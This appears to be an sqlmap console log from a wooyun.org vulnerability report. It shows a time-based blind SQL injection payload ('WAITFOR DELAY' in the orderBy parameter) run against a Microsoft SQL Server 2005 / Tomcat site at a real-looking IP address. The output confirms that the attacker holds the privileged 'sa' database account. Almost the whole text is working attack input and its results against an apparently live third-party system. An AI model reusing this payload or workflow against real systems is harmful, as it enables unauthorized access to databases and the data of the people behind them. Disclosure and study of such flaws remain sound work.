 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: orderBy= WAITFOR DELAY '0:0:5'--&topList=&keyword=
---
[01:01:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[01:01:06] [INFO] fetching current user
[01:01:06] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[01:01:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[01:01:36] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[01:01:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.217.106.249'
[*] shutting down at 01:01:42
www.wooyun.org
D:\Python27\sqlmap>